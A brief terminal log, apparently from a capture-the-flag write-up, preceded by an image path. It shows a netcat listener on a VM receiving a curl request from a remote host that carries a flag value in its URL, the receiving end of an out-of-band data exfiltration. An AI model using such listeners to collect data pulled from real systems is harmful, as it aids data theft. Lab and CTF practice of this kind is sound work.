 ubuntu@VM-16-12-ubuntu:~$ nc -lvnp 9355
Listening on 0.0.0.0 9355
Connection received on 39.98.40.89 51166
GET /flagefc5fd1fb47b7be2c25810e8c88d60a9 HTTP/1.1
Host: 124.223.190.186:9355
User-Agent: curl/7.88.1
Accept: */*